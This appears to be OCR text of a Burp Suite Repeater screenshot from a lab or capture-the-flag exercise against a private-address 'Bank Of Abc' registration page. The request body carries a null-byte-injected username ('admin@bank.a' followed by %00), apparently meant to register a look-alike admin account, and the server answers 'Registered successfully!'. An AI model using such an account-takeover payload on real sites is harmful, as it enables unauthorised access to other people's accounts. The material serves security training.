 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.29.122 ?
Request
Pretty Raw \n Actions
1 POST /register.php HTTP/1.1
2 Host: 10.10.29.122
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.29.122
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.29.122/register.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=02o99nfi7r3ltcabroe0re5hp2
14 Connection: close
15
16 uname=admin%40bank.a%00&bank=ABC&password=aaa&btn=Register+me%21
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Login
</title>
15 <body style="background-color:black">
16 <br>
<br>
<br>
17 <h3 style="color:red;text-align:center">
Bank Of Abc User Registration
</h3>
18 <br>
19 <style>
20 form{
21 border:2pxsolidblack;
22 outline:#4CAF50solid3px;
23 margin:auto;
24 width:180px;
25 padding:20px;
26 text-align:center;
27 }
28 </style>
29 <form method="POST" style="text-align:center">
30 <input type="text" name="uname" placeholder="Username" maxlength="12"
<br>
<br>
<br>
31 <input type="text" name="bank" placeholder="Bank name (ABC or DEF)">
<br>
<br>
<br>
32 <input type="password" name="password" placeholder="password">
<br>
<br>
<br>
33 <input type="submit" value="Register me!" name="btn">
<br>
<br>
34 <a href="admin.php">Login</a>
35 </form>
36 </body>
37 </html>
38
39 <script>
alert('Registered successfully!')
</script>
40
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (4)
Request Cookies (1)
Request Headers (13)
Response Headers (10)
Done 1,114 bytes | 183 millis